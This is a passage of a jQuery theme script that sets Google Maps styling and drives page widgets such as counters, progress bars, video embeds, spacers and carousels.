                              "lightness": 18
                          }
                      ]
                  },
                  {
                      "featureType": "road.local",
                      "elementType": "geometry",
                      "stylers": [
                          {
                              "color": "#ffffff"
                          },
                          {
                              "lightness": 16
                          }
                      ]
                  },
                  {
                      "featureType": "poi",
                      "elementType": "geometry",
                      "stylers": [
                          {
                              "color": "#f5f5f5"
                          },
                          {
                              "lightness": 21
                          }
                      ]
                  },
                  {
                      "featureType": "poi.park",
                      "elementType": "geometry",
                      "stylers": [
                          {
                              "color": "#dedede"
                          },
                          {
                              "lightness": 21
                          }
                      ]
                  },
                  {
                      "elementType": "labels.text.stroke",
                      "stylers": [
                          {
                              "visibility": "on"
                          },
                          {
                              "color": "#ffffff"
                          },
                          {
                              "lightness": 16
                          }
                      ]
                  },
                  {
                      "elementType": "labels.text.fill",
                      "stylers": [
                          {
                              "saturation": 36
                          },
                          {
                              "color": "#333333"
                          },
                          {
                              "lightness": 40
                          }
                      ]
                  },
                  {
                      "elementType": "labels.icon",
                      "stylers": [
                          {
                              "visibility": "off"
                          }
                      ]
                  },
                  {
                      "featureType": "transit",
                      "elementType": "geometry",
                      "stylers": [
                          {
                              "color": "#f2f2f2"
                          },
                          {
                              "lightness": 19
                          }
                      ]
                  },
                  {
                      "featureType": "administrative",
                      "elementType": "geometry.fill",
                      "stylers": [
                          {
                              "color": "#fefefe"
                          },
                          {
                              "lightness": 20
                          }
                      ]
                  },
                  {
                      "featureType": "administrative",
                      "elementType": "geometry.stroke",
                      "stylers": [
                          {
                              "color": "#fefefe"
                          },
                          {
                              "lightness": 17
                          },
                          {
                              "weight": 1.2
                          }
                      ]
                  }
                ]
            },  
        });
    }
    $('#map').css( 'height', $('.themesflat-maps').data('height') );
};

var themesflatCounter = function() {
    $('.themesflat_counter').on('on-appear', function() { 
        $(this).find('.numb-count').each(function() { 
            var to = parseInt( ($(this).attr('data-to')),10 ), speed = parseInt( ($(this).attr('data-speed')),10 );
            if ( $().countTo ) {
                $(this).countTo({
                    to: to,
                    speed: speed
                });
            }
        });
    });
};

var videothumbnail = function() { 
    $(document).on('click',".themesflat_video_embed a",function(e){
        e.preventDefault();
        var iframe = $(this).parent().find('iframe');
        iframe[0].src += "&autoplay=1";
        iframe.show();
        $(this).hide();
    })
}

var progressBar = function() {        
    $('.progres-bar').on('on-appear', function() {
        $(this).each(function() {
            var percent = $(this).data('percent');                
            $(this).find('.progress-animate').animate({
                "width": percent + '%'
            }, $(this).find('.progress-animate').data('duration') );

            $(this).parent('.progress-item').find('.perc').addClass('show').animate({
                "width": '100%'
            }, $(this).find('.progress-animate').data('duration') );
        });
    });
}; 

var detectViewport = function() {
    if($().waypoint){
        $('[data-waypoint-active="yes"]').waypoint(function() {
            $(this).trigger('on-appear');
            }, { offset: '90%', triggerOnce: true });

        $(window).on('load', function() {
            setTimeout(function() {
                $.waypoints('refresh');
            });
        });
    }
};  

var rowStyling = function() {
    $(".vc_row").each(function( idx, el ) {
        if ($(this).hasClass('themesflat-overlay')) {
            var class_mask ='<div class="overlay"></div>';
            $(this).append(class_mask);
        }          
    });       
};

var spacer = function() {
    $(".themesflat-spacer").each(function() {
        var spacer_size = $(this).data( 'desktop' );
        if ( matchMedia( 'only screen and (max-width: 991px)' ).matches ) {
            spacer_size = $(this).data( 'mobile' )
        }
        if ( matchMedia( 'only screen and (max-width: 479px)' ).matches ) {
            spacer_size = $(this).data( 'smobile' )
        }
        
        $(this).css( "height", spacer_size );
    });       
}; 

function next_item($item,$width) {
    if (typeof $width =='undefined') {
        $width = 0;
    }
    var $int_item = parseInt($item);
    if ( $int_item -1 > 0) {
        if (($width/$int_item) > 250) {
            return $int_item 
        }
        return $int_item -1;
    }
    else {
        return 1;
    }
}   

var sectionVideo = function () {
        $(".themesflat-video-fancybox").on("click", function(){
            $.fancybox({
              href: this.href,
              type: $(this).data("type")
            }); // fancybox
            return false   
        }); // on
    }




// Dom Ready
$(function() {        
    testimonialCarousel();     
    portfolioCarousel();
    portfolioIsotope();
    portfolioMasory();
    portfolioLoadMore();
    blogCarousel();             
    themesflatCounter();
    slider();
    logoClient();
    googleMap();
    videothumbnail();
    progressBar();
    rowStyling();
    detectViewport();
    spacer(); 
    sectionVideo();       
});
})(jQuery);